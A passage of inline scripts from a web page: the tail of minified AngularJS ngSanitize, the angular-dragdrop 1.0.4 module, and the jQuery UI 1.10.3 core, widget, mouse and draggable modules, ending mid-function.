"&amp;").replace(N,function(a){return"&#"+a.charCodeAt(0)+";"}).replace(/</g,"&lt;").replace(/>/g,"&gt;")}function s(a,e){var d=!1,c=h.bind(a,a.push);return{start:function(a,g,f){a=h.lowercase(a);!d&&x[a]&&(d=a);d||!0!==C[a]||(c("<"),c(a),h.forEach(g,function(d,f){var g=h.lowercase(f),k="img"===a&&"src"===g||"background"===g;!0!==O[g]||!0===D[g]&&!e(d,k)||(c(" "),c(f),c('="'),c(B(d)),c('"'))}),c(f?"/>":">"))},end:function(a){a=h.lowercase(a);d||!0!==C[a]||(c("</"),c(a),c(">"));a==d&&(d=!1)},chars:function(a){d||
c(B(a))}}}var L=h.$$minErr("$sanitize"),A=/^<\s*([\w:-]+)((?:\s+[\w:-]+(?:\s*=\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)\s*>/,z=/^<\s*\/\s*([\w:-]+)[^>]*>/,G=/([\w:-]+)(?:\s*=\s*(?:(?:"((?:[^"])*)")|(?:'((?:[^'])*)')|([^>\s]+)))?/g,K=/^</,J=/^<\s*\//,H=/\x3c!--(.*?)--\x3e/g,y=/<!DOCTYPE([^>]*?)>/i,I=/<!\[CDATA\[(.*?)]]\x3e/g,N=/([^\#-~| |!])/g,w=k("area,br,col,hr,img,wbr");p=k("colgroup,dd,dt,li,p,tbody,td,tfoot,th,thead,tr");q=k("rp,rt");var v=h.extend({},q,p),t=h.extend({},p,k("address,article,aside,blockquote,caption,center,del,dir,div,dl,figure,figcaption,footer,h1,h2,h3,h4,h5,h6,header,hgroup,hr,ins,map,menu,nav,ol,pre,script,section,table,ul")),
u=h.extend({},q,k("a,abbr,acronym,b,bdi,bdo,big,br,cite,code,del,dfn,em,font,i,img,ins,kbd,label,map,mark,q,ruby,rp,rt,s,samp,small,span,strike,strong,sub,sup,time,tt,u,var")),x=k("script,style"),C=h.extend({},w,t,u,v),D=k("background,cite,href,longdesc,src,usemap"),O=h.extend({},D,k("abbr,align,alt,axis,bgcolor,border,cellpadding,cellspacing,class,clear,color,cols,colspan,compact,coords,dir,face,headers,height,hreflang,hspace,ismap,lang,language,nohref,nowrap,rel,rev,rows,rowspan,rules,scope,scrolling,shape,size,span,start,summary,target,title,type,valign,value,vspace,width")),
n=document.createElement("pre"),M=/^(\s*)([\s\S]*?)(\s*)$/;h.module("ngSanitize",[]).provider("$sanitize",function(){this.$get=["$$sanitizeUri",function(a){return function(e){var d=[];F(e,s(d,function(c,b){return!/^unsafe/.test(a(c,b))}));return d.join("")}}]});h.module("ngSanitize").filter("linky",["$sanitize",function(a){var e=/((ftp|https?):\/\/|(mailto:)?[A-Za-z0-9._%+-]+@)\S*[^\s.;,(){}<>]/,d=/^mailto:/;return function(c,b){function g(a){a&&m.push(E(a))}function f(a,c){m.push("<a ");h.isDefined(b)&&
(m.push('target="'),m.push(b),m.push('" '));m.push('href="');m.push(a);m.push('">');g(c);m.push("</a>")}if(!c)return c;for(var l,k=c,m=[],n,p;l=k.match(e);)n=l[0],l[2]==l[3]&&(n="mailto:"+n),p=l.index,g(k.substr(0,p)),f(n,l[0].replace(d,"")),k=k.substring(p+l[0].length);g(k);return a(m.join(""))}}])})(window,window.angular);
//# sourceMappingURL=angular-sanitize.min.js.map
</script>
<script type="text/javascript">/**
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to
 * deal in the Software without restriction, including without limitation the
 * rights to use, copy, modify, merge, publish, distribute, sublicense, and/or
 * sell copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
 * FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS
 * IN THE SOFTWARE.
 */

/**
 * Implementing Drag and Drop functionality in AngularJS is easier than ever.
 * Demo: http://codef0rmer.github.com/angular-dragdrop/
 * 
 * @version 1.0.4
 *
 * (c) 2013 Amit Gharat a.k.a codef0rmer <amit.2006.it@gmail.com> - amitgharat.wordpress.com
 */
(function(window,angular,undefined){"use strict";var jqyoui=angular.module("ngDragDrop",[]).service("ngDragDropService",["$timeout","$parse",function($timeout,$parse){this.callEventCallback=function(scope,callbackName,event,ui){if(!callbackName){return}var args=[event,ui];var match=callbackName.match(/^(.+)\((.+)\)$/);if(match!==null){callbackName=match[1];var values=eval("["+match[0].replace(/^(.+)\(/,"").replace(/\)/,"")+"]");args.push.apply(args,values)}scope[callbackName].apply(scope,args)};this.invokeDrop=function(e,t,n,r){var i="",s="",o={},u={},a=null,f={},l={},c,h,p=null,d=t.scope(),v=e.scope();i=e.ngattr("ng-model");s=t.ngattr("ng-model");c=v.$eval(i);h=d.$eval(s);p=t.find("[jqyoui-draggable]:last");u=d.$eval(t.attr("jqyoui-droppable"))||[];o=v.$eval(e.attr("jqyoui-draggable"))||[];o.index=this.fixIndex(v,o,c);u.index=this.fixIndex(d,u,h);a=angular.isArray(c)?o.index:null;f=angular.isArray(c)?c[a]:c;if(angular.isArray(h)&&u&&u.index!==undefined){l=h[u.index]}else if(!angular.isArray(h)){l=h}else{l={}}if(o.animate===true){this.move(e,p.length>0?p:t,null,"fast",u,null);this.move(p.length>0&&!u.multiple?p:[],e.parent("[jqyoui-droppable]"),jqyoui.startXY,"fast",u,function(){$timeout(function(){e.css({position:"relative",left:"",top:""});p.css({position:"relative",left:"",top:""});this.mutateDraggable(v,u,o,i,s,l,e);this.mutateDroppable(d,u,o,s,f,a);this.callEventCallback(d,u.onDrop,n,r)}.bind(this))}.bind(this))}else{$timeout(function(){this.mutateDraggable(v,u,o,i,s,l,e);this.mutateDroppable(d,u,o,s,f,a);this.callEventCallback(d,u.onDrop,n,r)}.bind(this))}};this.move=function(e,t,n,r,i,s){if(e.length===0){if(s){window.setTimeout(function(){s()},300)}return false}var o=9999,u=e.offset(),a=t&&t.is(":visible");if(n===null&&t.length>0){if(t.attr("jqyoui-draggable")!==undefined&&t.ngattr("ng-model")!==undefined&&t.is(":visible")&&i&&i.multiple){n=t.offset();if(i.stack===false){n.left+=t.outerWidth(true)}else{n.top+=t.outerHeight(true)}}else{n=t.css({visibility:"hidden",display:"block"}).offset();t.css({visibility:"",display:a?"":"none"})}}e.css({position:"absolute","z-index":o}).css(u).animate(n,r,function(){if(s)s()})};this.mutateDroppable=function(e,t,n,r,i,s){var o=e.$eval(r);e.__dragItem=i;if(angular.isArray(o)){if(t&&t.index>=0){o[t.index]=i}else{o.push(i)}if(n&&n.placeholder===true){o[o.length-1]["jqyoui_pos"]=s}}else{$parse(r+" = __dragItem")(e);if(n&&n.placeholder===true){o["jqyoui_pos"]=s}}};this.mutateDraggable=function(e,t,n,r,i,s,o){var u=angular.equals(angular.copy(s),{}),a=e.$eval(r);e.__dropItem=s;if(n&&n.placeholder){if(n.placeholder!="keep"){if(angular.isArray(a)&&n.index!==undefined){a[n.index]=s}else{$parse(r+" = __dropItem")(e)}}}else{if(angular.isArray(a)){if(u){if(n&&n.placeholder!==true&&n.placeholder!=="keep"){a.splice(n.index,1)}}else{a[n.index]=s}}else{$parse(r+" = __dropItem")(e);if(e.$parent){$parse(r+" = __dropItem")(e.$parent)}}}o.css({"z-index":"",left:"",top:""})};this.fixIndex=function(e,t,n){if(t.applyFilter&&angular.isArray(n)&&n.length>0){var r=e[t.applyFilter](),i=r[t.index],s=undefined;n.forEach(function(e,t){if(angular.equals(e,i)){s=t}});return s}return t.index}}]).directive("jqyouiDraggable",["ngDragDropService",function(e){return{require:"?jqyouiDroppable",restrict:"A",link:function(t,n,r){var i,s;var o=function(o,u){if(o){i=t.$eval(n.attr("jqyoui-draggable"))||[];n.draggable({disabled:false}).draggable(t.$eval(r.jqyouiOptions)||{}).draggable({start:function(n,r){s=angular.element(this).css("z-index");angular.element(this).css("z-index",99999);jqyoui.startXY=angular.element(this).offset();e.callEventCallback(t,i.onStart,n,r)},stop:function(n,r){angular.element(this).css("z-index",s);e.callEventCallback(t,i.onStop,n,r)},drag:function(n,r){e.callEventCallback(t,i.onDrag,n,r)}})}else{n.draggable({disabled:true})}};t.$watch(function(){return t.$eval(r.drag)},o);o()}}}]).directive("jqyouiDroppable",["ngDragDropService",function(e){return{restrict:"A",priority:1,link:function(t,n,r){var i=function(i,s){if(i){n.droppable({disabled:false}).droppable(t.$eval(r.jqyouiOptions)||{}).droppable({over:function(n,r){var i=t.$eval(angular.element(this).attr("jqyoui-droppable"))||[];e.callEventCallback(t,i.onOver,n,r)},out:function(n,r){var i=t.$eval(angular.element(this).attr("jqyoui-droppable"))||[];e.callEventCallback(t,i.onOut,n,r)},drop:function(n,i){if(angular.element(i.draggable).ngattr("ng-model")&&r.ngModel){e.invokeDrop(angular.element(i.draggable),angular.element(this),n,i)}else{e.callEventCallback(t,(t.$eval(angular.element(this).attr("jqyoui-droppable"))||[]).onDrop,n,i)}}})}else{n.droppable({disabled:true})}};t.$watch(function(){return t.$eval(r.drop)},i);i()}}}]);$.fn.ngattr=function(e,t){var n=angular.element(this).get(0);return n.getAttribute(e)||n.getAttribute("data-"+e)}})(window,window.angular)
</script>
<script type="text/javascript">/*! jQuery UI - v1.10.3 - 2013-05-03
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
(function(e,t){function i(t,i){var a,n,r,o=t.nodeName.toLowerCase();return"area"===o?(a=t.parentNode,n=a.name,t.href&&n&&"map"===a.nodeName.toLowerCase()?(r=e("img[usemap=#"+n+"]")[0],!!r&&s(r)):!1):(/input|select|textarea|button|object/.test(o)?!t.disabled:"a"===o?t.href||i:i)&&s(t)}function s(t){return e.expr.filters.visible(t)&&!e(t).parents().addBack().filter(function(){return"hidden"===e.css(this,"visibility")}).length}var a=0,n=/^ui-id-\d+$/;e.ui=e.ui||{},e.extend(e.ui,{version:"1.10.3",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({focus:function(t){return function(i,s){return"number"==typeof i?this.each(function(){var t=this;setTimeout(function(){e(t).focus(),s&&s.call(t)},i)}):t.apply(this,arguments)}}(e.fn.focus),scrollParent:function(){var t;return t=e.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(e.css(this,"position"))&&/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!t.length?e(document):t},zIndex:function(i){if(i!==t)return this.css("zIndex",i);if(this.length)for(var s,a,n=e(this[0]);n.length&&n[0]!==document;){if(s=n.css("position"),("absolute"===s||"relative"===s||"fixed"===s)&&(a=parseInt(n.css("zIndex"),10),!isNaN(a)&&0!==a))return a;n=n.parent()}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++a)})},removeUniqueId:function(){return this.each(function(){n.test(this.id)&&e(this).removeAttr("id")})}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(i){return!!e.data(i,t)}}):function(t,i,s){return!!e.data(t,s[3])},focusable:function(t){return i(t,!isNaN(e.attr(t,"tabindex")))},tabbable:function(t){var s=e.attr(t,"tabindex"),a=isNaN(s);return(a||s>=0)&&i(t,!a)}}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],function(i,s){function a(t,i,s,a){return e.each(n,function(){i-=parseFloat(e.css(t,"padding"+this))||0,s&&(i-=parseFloat(e.css(t,"border"+this+"Width"))||0),a&&(i-=parseFloat(e.css(t,"margin"+this))||0)}),i}var n="Width"===s?["Left","Right"]:["Top","Bottom"],r=s.toLowerCase(),o={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn["inner"+s]=function(i){return i===t?o["inner"+s].call(this):this.each(function(){e(this).css(r,a(this,i)+"px")})},e.fn["outer"+s]=function(t,i){return"number"!=typeof t?o["outer"+s].call(this,t):this.each(function(){e(this).css(r,a(this,t,!0,i)+"px")})}}),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=function(t){return function(i){return arguments.length?t.call(this,e.camelCase(i)):t.call(this)}}(e.fn.removeData)),e.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),e.support.selectstart="onselectstart"in document.createElement("div"),e.fn.extend({disableSelection:function(){return this.bind((e.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(e){e.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),e.extend(e.ui,{plugin:{add:function(t,i,s){var a,n=e.ui[t].prototype;for(a in s)n.plugins[a]=n.plugins[a]||[],n.plugins[a].push([i,s[a]])},call:function(e,t,i){var s,a=e.plugins[t];if(a&&e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType)for(s=0;a.length>s;s++)e.options[a[s][0]]&&a[s][1].apply(e.element,i)}},hasScroll:function(t,i){if("hidden"===e(t).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",a=!1;return t[s]>0?!0:(t[s]=1,a=t[s]>0,t[s]=0,a)}})})(jQuery);</script>
<script type="text/javascript">/*! jQuery UI - v1.10.3 - 2013-05-03
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
(function(e,t){var i=0,s=Array.prototype.slice,n=e.cleanData;e.cleanData=function(t){for(var i,s=0;null!=(i=t[s]);s++)try{e(i).triggerHandler("remove")}catch(a){}n(t)},e.widget=function(i,s,n){var a,r,o,h,l={},u=i.split(".")[0];i=i.split(".")[1],a=u+"-"+i,n||(n=s,s=e.Widget),e.expr[":"][a.toLowerCase()]=function(t){return!!e.data(t,a)},e[u]=e[u]||{},r=e[u][i],o=e[u][i]=function(e,i){return this._createWidget?(arguments.length&&this._createWidget(e,i),t):new o(e,i)},e.extend(o,r,{version:n.version,_proto:e.extend({},n),_childConstructors:[]}),h=new s,h.options=e.widget.extend({},h.options),e.each(n,function(i,n){return e.isFunction(n)?(l[i]=function(){var e=function(){return s.prototype[i].apply(this,arguments)},t=function(e){return s.prototype[i].apply(this,e)};return function(){var i,s=this._super,a=this._superApply;return this._super=e,this._superApply=t,i=n.apply(this,arguments),this._super=s,this._superApply=a,i}}(),t):(l[i]=n,t)}),o.prototype=e.widget.extend(h,{widgetEventPrefix:r?h.widgetEventPrefix:i},l,{constructor:o,namespace:u,widgetName:i,widgetFullName:a}),r?(e.each(r._childConstructors,function(t,i){var s=i.prototype;e.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete r._childConstructors):s._childConstructors.push(o),e.widget.bridge(i,o)},e.widget.extend=function(i){for(var n,a,r=s.call(arguments,1),o=0,h=r.length;h>o;o++)for(n in r[o])a=r[o][n],r[o].hasOwnProperty(n)&&a!==t&&(i[n]=e.isPlainObject(a)?e.isPlainObject(i[n])?e.widget.extend({},i[n],a):e.widget.extend({},a):a);return i},e.widget.bridge=function(i,n){var a=n.prototype.widgetFullName||i;e.fn[i]=function(r){var o="string"==typeof r,h=s.call(arguments,1),l=this;return r=!o&&h.length?e.widget.extend.apply(null,[r].concat(h)):r,o?this.each(function(){var s,n=e.data(this,a);return n?e.isFunction(n[r])&&"_"!==r.charAt(0)?(s=n[r].apply(n,h),s!==n&&s!==t?(l=s&&s.jquery?l.pushStack(s.get()):s,!1):t):e.error("no such method '"+r+"' for "+i+" widget instance"):e.error("cannot call methods on "+i+" prior to initialization; "+"attempted to call method '"+r+"'")}):this.each(function(){var t=e.data(this,a);t?t.option(r||{})._init():e.data(this,a,new n(r,this))}),l}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,s){s=e(s||this.defaultElement||this)[0],this.element=e(s),this.uuid=i++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this.bindings=e(),this.hoverable=e(),this.focusable=e(),s!==this&&(e.data(s,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===s&&this.destroy()}}),this.document=e(s.style?s.ownerDocument:s.document||s),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled "+"ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:e.noop,widget:function(){return this.element},option:function(i,s){var n,a,r,o=i;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof i)if(o={},n=i.split("."),i=n.shift(),n.length){for(a=o[i]=e.widget.extend({},this.options[i]),r=0;n.length-1>r;r++)a[n[r]]=a[n[r]]||{},a=a[n[r]];if(i=n.pop(),s===t)return a[i]===t?null:a[i];a[i]=s}else{if(s===t)return this.options[i]===t?null:this.options[i];o[i]=s}return this._setOptions(o),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled ui-state-disabled",!!t).attr("aria-disabled",t),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_on:function(i,s,n){var a,r=this;"boolean"!=typeof i&&(n=s,s=i,i=!1),n?(s=a=e(s),this.bindings=this.bindings.add(s)):(n=s,s=this.element,a=this.widget()),e.each(n,function(n,o){function h(){return i||r.options.disabled!==!0&&!e(this).hasClass("ui-state-disabled")?("string"==typeof o?r[o]:o).apply(r,arguments):t}"string"!=typeof o&&(h.guid=o.guid=o.guid||h.guid||e.guid++);var l=n.match(/^(\w+)\s*(.*)$/),u=l[1]+r.eventNamespace,c=l[2];c?a.delegate(c,u,h):s.bind(u,h)})},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(t).undelegate(t)},_delay:function(e,t){function i(){return("string"==typeof e?s[e]:e).apply(s,arguments)}var s=this;return setTimeout(i,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){e(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){e(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){e(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){e(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,i,s){var n,a,r=this.options[t];if(s=s||{},i=e.Event(i),i.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),i.target=this.element[0],a=i.originalEvent)for(n in a)n in i||(i[n]=a[n]);return this.element.trigger(i,s),!(e.isFunction(r)&&r.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},function(t,i){e.Widget.prototype["_"+t]=function(s,n,a){"string"==typeof n&&(n={effect:n});var r,o=n?n===!0||"number"==typeof n?i:n.effect||i:t;n=n||{},"number"==typeof n&&(n={duration:n}),r=!e.isEmptyObject(n),n.complete=a,n.delay&&s.delay(n.delay),r&&e.effects&&e.effects.effect[o]?s[t](n):o!==t&&s[o]?s[o](n.duration,n.easing,a):s.queue(function(i){e(this)[t](),a&&a.call(s[0]),i()})}})})(jQuery);</script>
<script type="text/javascript">/*! jQuery UI - v1.10.3 - 2013-05-03
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
(function(e){var t=!1;e(document).mouseup(function(){t=!1}),e.widget("ui.mouse",{version:"1.10.3",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.bind("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).bind("click."+this.widgetName,function(i){return!0===e.data(i.target,t.widgetName+".preventClickEvent")?(e.removeData(i.target,t.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):undefined}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&e(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(i){if(!t){this._mouseStarted&&this._mouseUp(i),this._mouseDownEvent=i;var s=this,n=1===i.which,a="string"==typeof this.options.cancel&&i.target.nodeName?e(i.target).closest(this.options.cancel).length:!1;return n&&!a&&this._mouseCapture(i)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){s.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(i)&&this._mouseDelayMet(i)&&(this._mouseStarted=this._mouseStart(i)!==!1,!this._mouseStarted)?(i.preventDefault(),!0):(!0===e.data(i.target,this.widgetName+".preventClickEvent")&&e.removeData(i.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return s._mouseMove(e)},this._mouseUpDelegate=function(e){return s._mouseUp(e)},e(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),i.preventDefault(),t=!0,!0)):!0}},_mouseMove:function(t){return e.ui.ie&&(!document.documentMode||9>document.documentMode)&&!t.button?this._mouseUp(t):this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,t)!==!1,this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},_mouseUp:function(t){return e(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&e.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),!1},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})})(jQuery);</script>
<script type="text/javascript">/*! jQuery UI - v1.10.3 - 2013-05-03
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
(function(e){e.widget("ui.draggable",e.ui.mouse,{version:"1.10.3",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"!==this.options.helper||/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative"),this.options.addClasses&&this.element.addClass("ui-draggable"),this.options.disabled&&this.element.addClass("ui-draggable-disabled"),this._mouseInit()},_destroy:function(){this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"),this._mouseDestroy()},_mouseCapture:function(t){var i=this.options;return this.helper||i.disabled||e(t.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(t),this.handle?(e(i.iframeFix===!0?"iframe":i.iframeFix).each(function(){e("<div class='ui-draggable-iframeFix' style='background: #fff;'></div>").css({width:this.offsetWidth+"px",height:this.offsetHeight+"px",position:"absolute",opacity:"0.001",zIndex:1e3}).css(e(this).offset()).appendTo("body")}),!0):!1)},_mouseStart:function(t){var i=this.options;return this.helper=this._createHelper(t),this.helper.addClass("ui-draggable-dragging"),this._cacheHelperProportions(),e.ui.ddmanager&&(e.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(),this.offsetParent=this.helper.offsetParent(),this.offsetParentCssPosition=this.offsetParent.css("position"),this.offset=this.positionAbs=this.element.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},this.offset.scroll=!1,e.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.originalPosition=this.position=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",t)===!1?(this._clear(),!1):(this._cacheHelperProportions(),e.ui.ddmanager&&!i.dropBehaviour&&e.ui.ddmanager.prepareOffsets(this,t),this._mouseDrag(t,!0),e.ui.ddmanager&&e.ui.ddmanager.dragStart(this,t),!0)},_mouseDrag:function(t,i){if("fixed"===this.offsetParentCssPosition&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",t,s)===!1)return this._mouseUp({}),!1;this.position=s.position}return this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),e.ui.ddmanager&&e.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var i=this,s=!1;return e.ui.ddmanager&&!this.options.dropBehaviour&&(s=e.ui.ddmanager.drop(this,t)),this.dropped&&(s=this.dropped,this.dropped=!1),"original"!==this.options.helper||e.contains(this.element[0].ownerDocument,this.element[0])?("invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||e.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?e(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",t)!==!1&&i._clear()}):this._trigger("stop",t)!==!1&&this._clear(),!1):!1},_mouseUp:function(t){return e("div.ui-draggable-iframeFix").each(function(){this.parentNode.removeChild(this)}),e.ui.ddmanager&&e.ui.ddmanager.dragStop(this,t),e.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear(),this},_getHandle:function(t){return this.options.handle?!!e(t.target).closest(this.element.find(this.options.handle)).length:!0},_createHelper:function(t){var i=this.options,s=e.isFunction(i.helper)?e(i.helper.apply(this.element[0],[t])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return s.parents("body").length||s.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s[0]===this.element[0]||/(fixed|absolute)/.test(s.css("position"))||s.css("position","absolute"),s},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),e.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){var t=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==document&&e.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===document.body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&e.ui.ie)&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var 